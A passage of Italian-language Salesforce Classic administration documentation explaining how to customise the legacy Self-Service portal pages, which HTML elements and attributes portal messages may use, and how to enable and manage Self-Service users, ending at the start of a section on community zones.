- **7.** Per un'anteprima dell'aspetto della pagina iniziale, fare clic su **Anteprima** accanto a Pagina iniziale nell'elenco Pagine portale. Se è stato personalizzato il foglio di stile Self-Service, l'anteprima mostra gli stili personalizzati.

#### Impostare le Soluzioni migliori

Se nella pagina iniziale è selezionata l'opzione Mostra elenco Soluzioni migliori, fare clic su **Aggiungi** nell'elenco correlato Soluzioni migliori nella pagina Impostazione Self-Service per trovare e selezionare le soluzioni da visualizzare nella pagina iniziale. È possibile selezionare soltanto le soluzioni che sono state contrassegnate con Visibile nel portale Self-Service.

#### VEDERE ANCHE:

[Impostazione del portale Self-Service](#page-2503-0) [Personalizzazione delle pagine del portale Self-Service](#page-2510-0)

### <span id="page-2515-0"></span>Abilitare la pagina Soluzioni

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

È possibile personalizzare il contenuto della pagina Soluzioni di Self-Service dall'elenco correlato Pagine portale Self-Service. La pagina Soluzioni consente di visualizzare soltanto le soluzioni che sono state contrassegnate con Visibile nel portale Self-Service e gli eventuali file allegati a tali soluzioni.

- **1.** Per abilitare questa pagina, fare clic su **Modifica** sulla riga Pagina Soluzioni.
- **2.** Selezionare la casella di controllo Mostra pagina Soluzioni.
- **3.** Selezionare Mostra messaggio per visualizzare il messaggio nella parte superiore della pagina Soluzioni.
- **4.** Se il messaggio è abilitato, immettere il testo desiderato nella casella di testo utilizzando la barra di formattazione per formattare dimensioni, colori e caratteri.

Se si desidera, selezionare Mostra HTML per visualizzare il messaggio in codice HTML. Non è possibile salvare codice JavaScript nel codice personalizzato e [possono essere utilizzati solo](#page-2519-0) [determinati elementi e attributi HTML.](#page-2519-0)

- **5.** Se si desidera, inserire eventuali campi di unione per i dati da sostituire dinamicamente.
- **6.** Fare clic su **Salva**.
- **7.** Per un'anteprima dell'aspetto della pagina Soluzioni, fare clic su **Anteprima** sulla riga Pagina Soluzioni. Se è stato personalizzato il foglio di stile Self-Service, l'anteprima mostra gli stili personalizzati.

VEDERE ANCHE:

[Impostazione del portale Self-Service](#page-2503-0) [Personalizzazione delle pagine del portale Self-Service](#page-2510-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per modificare pagine Self-Service:

**•** "Gestisci portale Self-Service"

E

#### <span id="page-2516-0"></span>Personalizzazione della pagina Registra un caso del Portale Self-Service

La pagina Registra un caso del Portale Self-Service consente agli utenti di inviare nuovi casi al team di assistenza clienti. Personalizzare la pagina creando un messaggio della pagina, aggiungendo campi di unione e scegliendo i campi del caso da includere.

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

I nuovi casi inviati da questa pagina vengono automaticamente creati in Self-Service e assegnati al rappresentante dell'assistenza o all'area di attesa definita dalle regole di assegnazione dei casi.

- **1.** Da Imposta, immettere *Portale Self-Service* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Nell'elenco Pagine portale, fare clic su **Modifica** accanto a Pagina Registra un caso.
- **3.** Selezionare la casella di controllo Mostra pagina Registra un caso.
- **4.** Selezionare Mostra messaggio per visualizzare un messaggio su questa pagina.
- **5.** Se è stato abilitato un messaggio della pagina, immetterlo nella casella di testo, utilizzando la barra di formattazione per modificare dimensioni, colori e caratteri.

Selezionare Mostra HTML per visualizzare e modificare il messaggio della pagina in HTML. Non è possibile salvare codice JavaScript nel codice personalizzato e [possono essere utilizzati](#page-2519-0) [solo determinati elementi e attributi HTML.](#page-2519-0)

- **6.** Se si desidera, inserire eventuali campi di unione per i dati da sostituire dinamicamente.
- **7.** Fare clic su **Salva**.
- **8.** Per modificare i campi da visualizzare nella pagina, fare clic sul link **Layout di pagina**.
	- Nota: Se un campo caso è legato a una regola di convalida, tale regola può impedire la registrazione del caso da parte degli utenti del portale Self-Service che non hanno accesso alla compilazione di quel campo. Si consiglia di rendere tali campi visibili nella pagina Registra un caso.
- **9.** Fare clic su **Salva** in qualsiasi momento per terminare.
- **10.** Per un'anteprima dell'aspetto della pagina Registra un caso, fare clic su **Anteprima** accanto a Pagina Registra un caso nell'elenco Pagine portale. Se è stato personalizzato il foglio di stile Self-Service, l'anteprima mostra gli stili personalizzati.

#### VEDERE ANCHE:

[Impostazione del portale Self-Service](#page-2503-0) [Personalizzazione delle pagine del portale Self-Service](#page-2510-0) EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per modificare pagine Self-Service:

**•** "Gestisci portale Self-Service"

E

### <span id="page-2517-0"></span>Personalizzare la pagina Visualizza casi

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

È possibile abilitare e personalizzare la pagina Visualizza casi dall'elenco correlato Pagine portale Self-Service. La pagina Visualizza casi consente agli utenti di visualizzare i casi aperti e chiusi, di vedere le soluzioni e i commenti correlati e le attività completate, nonché di aggiungere eventualmente commenti ai propri casi.

- **1.** Fare clic su **Modifica** sulla riga della pagina Visualizza casi.
- **2.** Selezionare la casella Mostra pagina Visualizza casi per consentire agli utenti di visualizzare i propri casi aperti e chiusi.
- **3.** Selezionare Aggiungi commenti ai casi per consentire agli utenti l'aggiunta di commenti ai propri casi. Quando un utente aggiunge un commento, viene automaticamente inviato un messaggio email al titolare del caso.
- **4.** Selezionare Aggiungi allegati ai casi per consentire agli utenti di allegare file ai propri casi. Quando un utente aggiunge un allegato, viene automaticamente inviato un messaggio email al titolare del caso.

Quando si modifica il layout della pagina Visualizza casi, aggiungere l'elenco correlato Allegati caso per consentire agli utenti di Self-Service di visualizzare i file aggiunti ai casi. L'elenco correlato mostra anche i file eventualmente aggiunti al caso dagli addetti all'assistenza.

- **5.** Selezionare Mostra messaggio per visualizzare un messaggio su questa pagina.
- **6.** Se il messaggio è abilitato, immettere il testo desiderato nella casella di testo utilizzando la barra di formattazione per formattare dimensioni, colori e caratteri.

Se si desidera, selezionare Mostra HTML per visualizzare il messaggio in codice HTML. Non è possibile salvare codice JavaScript nel codice personalizzato e [possono essere utilizzati solo determinati elementi e attributi HTML](#page-2519-0).

- **7.** Se si desidera, inserire eventuali campi di unione per i dati da sostituire dinamicamente.
- **8.** Fare clic su **Salva**.
- **9.** Per modificare i campi e gli elenchi correlati da visualizzare nella pagina, fare clic sul link **Layout di pagina**.

Aggiungere l'elenco correlato Attività caso per consentire agli utenti di Self-Service di visualizzare attività pubbliche complete correlate ai casi. È necessario inoltre impostare la protezione a livello di campo su "visibile" per la casella di controllo Visibile nel portale Self-Service nei layout di pagina attività in modo che gli addetti all'assistenza possano visualizzare o nascondere le attività completate nel portale Self-Service facendo clic su Rendi pubblico o Mantieni privato nell'elenco correlato Cronologia attività del caso.

- **10.** Fare clic su **Salva** in qualsiasi momento per terminare.
- **11.** Per un'anteprima dell'aspetto della pagina Visualizza casi, fare clic su **Anteprima** sulla riga Pagina Visualizza casi. Se è stato personalizzato il foglio di stile Self-Service, l'anteprima mostra gli stili personalizzati.
- Suggerimento: per nascondere casi specifici agli utenti del portale, è possibile deselezionare la casella di controllo Visibile nel portale Self-Service del caso.

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per modificare pagine Self-Service:

**•** "Gestisci portale Self-Service"

E

Nota: Le pagine Visualizza casi elencano i casi in ordine decrescente tramite il campo Numero caso. Gli utenti del portale non possono modificare quest'ordine, né ordinare le colonne dei casi nel portale Self-Service.

#### VEDERE ANCHE:

[Impostazione del portale Self-Service](#page-2503-0) [Personalizzazione delle pagine del portale Self-Service](#page-2510-0)

#### <span id="page-2518-0"></span>Personalizzare la pagina Soluzioni suggerite

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

È possibile abilitare e personalizzare la pagina Soluzioni suggerite dall'elenco correlato Pagine portale Self-Service. Nella pagina Soluzioni suggerite sono visualizzate fino a dieci soluzioni rilevanti che possono essere utili agli utenti nella risoluzione di un determinato caso. Quando si invia un caso o si visualizzano più casi nel portale Self-Service, gli utenti possono accedere alle soluzioni suggerite e chiudere personalmente i casi.

Per personalizzare la pagina Soluzioni suggerite:

- **1.** Fare clic su **Modifica** sulla riga della pagina Soluzioni suggerite.
- **2.** Selezionare Mostra pagina Soluzioni suggerite per abilitare la pagina nel portale Self-Service.
- **3.** Selezionare uno Stato caso chiuso dall'utente da mostrare nel campo Stato per i casi chiusi dagli utenti Self-Service. Selezionare almeno un valore uguale a "Chiuso".
- **4.** Scegliere il numero massimo di soluzioni suggerite che gli utenti potranno visualizzare in una volta. Il valore massimo è dieci.
- **5.** Selezionare i Motivi caso chiuso dall'utente disponibili per gli utenti Self-Service dopo la chiusura dei casi.
- **6.** Selezionare Mostra messaggio per visualizzare un messaggio su questa pagina.
- **7.** Se il messaggio è abilitato, immettere il testo desiderato nella casella di testo utilizzando la barra di formattazione per formattare dimensioni, colori e caratteri.

Se si desidera, selezionare Mostra HTML per visualizzare il messaggio in codice HTML.

Non è possibile salvare codice JavaScript nel codice personalizzato e [possono essere utilizzati solo determinati elementi e attributi](#page-2519-0) [HTML.](#page-2519-0)

- **8.** Se si desidera, inserire eventuali campi di unione per i dati da sostituire dinamicamente.
- **9.** Fare clic su **Salva**.
- **10.** Per un'anteprima dell'aspetto della pagina Soluzioni suggerite, fare clic su **Anteprima** sulla riga Pagina Soluzioni suggerite. Se è stato personalizzato il foglio di stile Self-Service, l'anteprima mostra gli stili personalizzati.

VEDERE ANCHE:

[Impostazione del portale Self-Service](#page-2503-0)

[Personalizzazione delle pagine del portale Self-Service](#page-2510-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

# AUTORIZZAZIONI UTENTE

Per modificare pagine Self-Service:

**•** "Gestisci portale Self-Service"

E

### <span id="page-2519-1"></span>Creazione di sezioni intestazione e piè di pagina personalizzate

È possibile applicare il marchio della società su ogni pagina del portale Self-Service personalizzando l'intestazione e il piè di pagina delle pagine. Tale intestazione e piè di pagina possono contenere il logo o i colori della società oppure il messaggio aziendale.



Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

- **1.** Da Imposta, immettere *Portale Self-Service* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Fare clic su **Modifica** accanto a Intestazione pagina o Piè di pagina nell'elenco in Sezioni pagina portale.
- **3.** Selezionare Mostra intestazione o Mostra piè di pagina per visualizzazione un'intestazione o un piè di pagina sulle pagine del portale.
- **4.** Selezionare Mostra separatore di intestazione o Mostra separatore piè di pagina per includere una linea di separazione tra l'intestazione e il corpo delle pagine.
- **5.** Se si desidera, immettere un messaggio della pagina e utilizzare la barra di formattazione per formattarlo.

Selezionare Mostra HTML per visualizzare e modificare il messaggio della pagina in HTML.Non è possibile salvare codice JavaScript nel codice personalizzato e [possono essere](#page-2519-0) [utilizzati solo determinati elementi e attributi HTML](#page-2519-0).

**6.** Fare clic su **Salva**.

#### VEDERE ANCHE:

<span id="page-2519-0"></span>[Impostazione del portale Self-Service](#page-2503-0) [Personalizzazione delle pagine del portale Self-Service](#page-2510-0) [Personalizzare il foglio di stile del portale Self-Service](#page-2512-0) [Attributi delle pagine Self-Service](#page-2525-0)

### Elementi e attributi HTML supportati per la personalizzazione del portale Self-Service

Utilizzare HTML per personalizzare i messaggi sulle pagine del portale Self-Service.

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

È possibile personalizzare qualsiasi pagina del portale Self-Service e l'intestazione e il piè di pagina di tali pagine per includere un messaggio; inoltre, nel messaggio è possibile utilizzare i seguenti elementi e attributi HTML.

Elementi supportati

- **•** a
- **•** abbr
- **•** acronym
- **•** address

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per impostare il portale Self-Service:

**•** "Gestisci portale Self-Service"

Per modificare pagine Self-Service:

**•** "Gestisci portale Self-Service" E

> "Personalizza applicazione"

EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**
- **•** area
- **•** b
- **•** basefont
- **•** bdo
- **•** big
- **•** blockquote
- **•** body
- **•** br
- **•** button
- **•** caption
- **•** center
- **•** cite
- **•** codice
- **•** col
- **•** colgroup
- **•** dd
- **•** del
- **•** dfn
- **•** dir
- **•** div
- **•** dl
- **•** dt
- **•** em
- **•** fieldset
- **•** font
- **•** form
- **•** h1
- **•** h2
- **•** h3
- **•** h4
- **•** h5
- **•** h6
- **•** head
- **•** hr
- **•** html
- **•** i
- **•** img
- **•** input
- **•** ins
- **•** kbd
- **•** label
- **•** legend
- **•** li
- **•** link
- **•** map
- **•** menu
- **•** meta
- **•** ol
- **•** optgroup
- **•** option
- **•** p
- **•** pre
- **•** q
- **•** s
- **•** samp
- **•** select
- **•** small
- **•** span
- **•** strike
- **•** strong
- **•** style
- **•** sub
- **•** sup
- **•** table
- **•** tbody
- **•** td
- **•** textarea
- **•** tfoot
- **•** th
- **•** thead
- **•** title
- **•** tr
- **•** tt
- **•** u
- **•** ul
- **•** var
- **•** xmp

Attributi supportati

**•** abbr

- **•** accept
- **•** accept-charset
- **•** accesskey
- **•** action
- **•** align
- **•** alink
- **•** alt
- **•** axis
- **•** background
- **•** bgcolor
- **•** border
- **•** cellpadding
- **•** cellspacing
- **•** char
- **•** charoff
- **•** charset
- **•** checked
- **•** cite
- **•** class
- **•** classid
- **•** clear
- **•** code
- **•** codebase
- **•** codetype
- **•** color
- **•** cols
- **•** colspan
- **•** compact
- **•** content
- **•** coords
- **•** dati
- **•** datetime
- **•** declare
- **•** defer
- **•** dir
- **•** disabled
- **•** enctype
- **•** face
- **•** frameborder
- **•** headers
- **•** height
- **•** href
- **•** hreflang
- **•** hspace
- **•** http-equiv
- **•** id
- **•** ismap
- **•** label
- **•** lang
- **•** language
- **•** link
- **•** longdesc
- **•** marginheight
- **•** marginwidth
- **•** maxlength
- **•** media
- **•** method
- **•** multiple
- **•** name
- **•** nohref
- **•** noresize
- **•** noshade
- **•** nowrap
- **•** readonly
- **•** rel
- **•** rev
- **•** rows
- **•** rowspan
- **•** rules
- **•** scheme
- **•** scope
- **•** scrolling
- **•** selected
- **•** shape
- **•** size
- **•** span
- **•** src
- **•** standby
- **•** start
- **•** style
- **•** summary
- **•** tabindex
- **•** target
- **•** testo
- **•** title
- **•** usemap
- **•** valign
- **•** value
- **•** valuetype
- **•** version
- **•** vlink
- **•** vspace
- **•** width

#### VEDERE ANCHE:

[Personalizzazione della pagina iniziale del Portale Self-Service](#page-2514-0) [Personalizzazione della pagina Registra un caso del Portale Self-Service](#page-2516-0) [Personalizzazione della pagina di accesso del Portale Self-Service](#page-2513-0) [Creazione di sezioni intestazione e piè di pagina personalizzate](#page-2519-0)

#### Attributi delle pagine Self-Service

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

Di seguito è riportato l'elenco degli attributi delle pagine Self-Service modificabili con l'editor "point-and-click":





Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per impostare il portale Self-Service:

**•** "Gestisci portale Self-Service"

Per modificare pagine Self-Service:

**•** "Gestisci portale Self-Service" E



VEDERE ANCHE:

[Impostazione del portale Self-Service](#page-2503-0) [Personalizzazione delle pagine del portale Self-Service](#page-2510-0) [Personalizzare il foglio di stile del portale Self-Service](#page-2512-0)

#### Generazione di codice HTML di accesso

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

Dopo avere abilitato e personalizzato il portale Self-Service, generare l'URL o il codice HTML dove gli utenti effettueranno l'accesso al portale Self-Service.

- **1.** Da Imposta, immettere *Portale Self-Service* nella casella Ricerca veloce, quindi selezionare **Impostazioni**.
- **2.** Fare clic su **Genera HTML di accesso**.
- **3.** Inserire l'URL o il codice HTML fornito nella pagina Web del portale.
- **4.** Fare clic su **Fine** per ritornare alla pagina Impostazioni Self-Service.
- Nota: Non è possibile accedere contemporaneamente a Salesforce e al portale Self-Service con lo stesso browser. Ad esempio, se si accede a Salesforce e poi al portale Self-Service con lo stesso browser, la sessione di Salesforce non è più valida. Se, invece, si accede al portale Self-Service e poi a Salesforce con lo stesso browser, la sessione del portale Self-Service non è più valida.

VEDERE ANCHE: [Impostazione del portale Self-Service](#page-2503-0)

#### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per generare il codice HTML del portale Self-Service:

**•** "Gestisci portale Self-Service"

## Utilizzo della scheda Portali

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove  $\boldsymbol{\sigma}$ organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

La scheda Portali permette di impostare un canale di assistenza online per i clienti Self-Service, consentendo loro di risolvere le richieste senza contattare un rappresentante dell'assistenza clienti.

Fare clic sulla scheda Portali per visualizzare la pagina iniziale Portali. Dalla pagina iniziale è possibile:

- **•** Visualizzare la pagina iniziale del portale Self-Service del cliente.
- **•** Fare clic sulle pagine portale Self-Service per visualizzare la modalità di interazione dei clienti.
- **•** In **Rapporti**, fare clic sul nome di un rapporto per visualizzarlo.
- **•** Selezionare i link in **Strumenti** per accedere alle utilità di gestione del portale Self-Service e degli utenti Self-Service.
	- Nota: la scheda Portali non comprende il Portale Clienti.

# EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

### AUTORIZZAZIONI UTENTE

Per impostare il portale Self-Service:

**•** "Gestisci portale Self-Service"

Per modificare pagine Self-Service:

**•** "Gestisci portale Self-Service"

E

## <span id="page-2528-0"></span>Gestione degli utenti Self-Service

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove  $\boldsymbol{\sigma}$ organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

È possibile gestire le informazioni relative agli utenti del portale Self-Service da un'unica posizione e apportare modifiche a più utenti contemporaneamente. Prima che i clienti possano utilizzare il portale Self-Service, è necessario abilitare l'accesso a Self-Service per ciascun referente. È possibile abilitare l'accesso per un referente alla volta dalla scheda Referenti oppure per più referenti contemporaneamente tramite la pagine di impostazione del portale Self-Service.

- **•** Per abilitare singoli utenti Self-Service dalla scheda Referenti, selezionare un referente e fare clic su **Abilita Self-Service** nella pagina dei dettagli del referente.
- **•** Per abilitare contemporaneamente più utenti Self-Service, vedere [Abilitazione di più utenti](#page-2529-0) [Self-Service](#page-2529-0) a pagina 2524.
- **•** Per modificare le informazioni sugli utenti Self-Service, vedere [Modifica delle informazioni sugli](#page-2530-0) [utenti Self-Service](#page-2530-0) a pagina 2525.
- **•** Per reimpostare le password degli utenti Self-Service, vedere [Reimpostazione delle password](#page-2531-0) [degli utenti Self-Service](#page-2531-0) a pagina 2526.

#### VEDERE ANCHE:

[Impostazione del portale Self-Service](#page-2503-0)

## EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per gestire gli utenti Self-Service:

**•** "Modifica utenti Self-Service"

Per gestire globalmente gli utenti Self-Service:

**•** "Gestisci portale Self-Service"

E

#### <span id="page-2529-0"></span>Abilitazione di più utenti Self-Service

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

È possibile eseguire azioni globali di gestione degli utenti Self-Service, ad esempio abilitare l'accesso al portale Self-Service per più referenti contemporaneamente. Ogni referente deve avere un indirizzo email ed essere associato a un account per essere un utente Self-Service.

Per abilitare nuovi utenti per il portale Self-Service:

- **1.** Da Imposta, digitare *Utenti* nella casella Ricerca veloce e quindi selezionare **Utenti**.
- **2.** Fare clic su **Abilita nuovo(i) utente(i)**.
- **3.** Immettere i criteri di ricerca per compilare l'elenco dei referenti da abilitare e fare clic su **Cerca**.
- **4.** Selezionare i referenti che si desidera abilitare e fare clic su **Avanti**.
- **5.** Modificare le informazioni relative agli utenti Self-Service in base alle proprie necessità.
- **6.** Selezionare la casella di controllo Super utente per abilitare il referente come super utente di Self-Service, in grado di visualizzare le informazioni sui casi, aggiungere i commenti e caricare gli allegati per tutti i casi inviati da qualunque dipendente dell'azienda.

**7.** Fare clic su **Salva**.

VEDERE ANCHE:

[Gestione degli utenti Self-Service](#page-2528-0)

### EDIZIONI

Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

#### AUTORIZZAZIONI UTENTE

Per gestire gli utenti Self-Service:

**•** "Modifica utenti Self-Service"

Per gestire globalmente gli utenti Self-Service:

**•** "Gestisci portale Self-Service" E

#### <span id="page-2530-0"></span>Modifica delle informazioni degli utenti Self-Service

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

Per mantenere aggiornate le informazioni sugli utenti Self-Service, è necessario modificarle.

- **1.** Da Imposta, digitare *Utenti* nella casella Ricerca veloce e quindi selezionare **Utenti**.
- **2.** Selezionare gli utenti che si desidera modificare.
- **3.** Fare clic su **Modifica utente(i)**.
- **4.** Apportare le modifiche desiderate ai record.
- **5.** Fare clic su **Salva**.

VEDERE ANCHE:

[Gestione degli utenti Self-Service](#page-2528-0)

### EDIZIONI

Disponibile in: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per gestire gli utenti Self-Service:

**•** "Modifica utenti Self-Service"

Per gestire globalmente gli utenti Self-Service:

**•** "Gestisci portale Self-Service" E

#### <span id="page-2531-0"></span>Reimpostazione delle password degli utenti Self-Service

Nota: A partire dal rilascio Spring '12, il portale Self-Service non è disponibile per le nuove organizzazioni. Le organizzazioni esistenti continuano ad avere accesso al portale Self-Service.

Se un utente Self-Service perde la propria password, è possibile inviargli una nuova password via email. Per reimpostare una o più password di utenti Self-Service:

- **1.** Da Imposta, immettere *Utenti* nella casella Ricerca veloce, quindi selezionare **Utenti**.
- **2.** Selezionare gli utenti di cui si desidera reimpostare le password.
- **3.** Fare clic su **Reimposta password**.
- **4.** Fare clic su **OK**.

VEDERE ANCHE:

[Gestione degli utenti Self-Service](#page-2528-0)



Disponibile nelle versioni: Salesforce Classic

Disponibile nelle versioni: **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** e **Developer Edition**

## AUTORIZZAZIONI UTENTE

Per gestire gli utenti Self-Service:

**•** "Modifica utenti Self-Service"

Per gestire globalmente gli utenti Self-Service:

**•** "Gestisci portale Self-Service" E

# Zone per le Comunità Salesforce e i Portali clienti

## <span id="page-2532-0"></span>Utilizzo delle zone per organizzare le comunità

Nota: A partire dal rilascio Summer '13, le "comunità" Risposte Chatter e Ideas sono state rinominate "zone".

Le zone consentono di organizzare le idee e le domande in gruppi logici e ogni zona ha il proprio centro di interesse, idee e domande esclusive. Le zone vengono condivise dalle applicazioni Ideas, Risposte e Risposte Chatter, quindi è possibile visualizzare e creare zone da tali posizioni. Le organizzazioni che dispongono della versione Professional Edition possono avere solo una zona interna. Tutte le altre versioni possono avere fino a 50 zone condivise tra Ideas, Risposte e Risposte Chatter.



Nota: Se servono più di 50 zone, contattare Salesforce.

È possibile rendere visibile una zona ai seguenti tipi di utenti:

- **•** Utenti di Comunità Salesforce.
- **•** Utenti pubblici (richiede l'impostazione di un sito Force.com).
- **•** Utenti interni Salesforce. Gli utenti Salesforce possono accedere a tutte le zone indipendentemente dal fatto che siano visualizzabili solo internamente oppure in un portale.
- **•** Utenti del Portale Clienti o del Portale partner.
- **•** Utenti della Salesforce Console.
- Nota: Non è possibile utilizzare le regole di condivisione Salesforce per limitare l'accesso alle zone. Quando si crea una zona, è possibile limitare l'accesso selezionando il portale in cui la zona deve essere visualizzata. Solo gli utenti assegnati al portale (e gli utenti interni di Salesforce) potranno accedere a quella zona a meno che quest'ultima venga esposta pubblicamente tramite i siti Force.com.

Gli utenti visualizzeranno le zone, i risultati della ricerca e i contenuti associati al contesto definito dal proprio profilo utente:

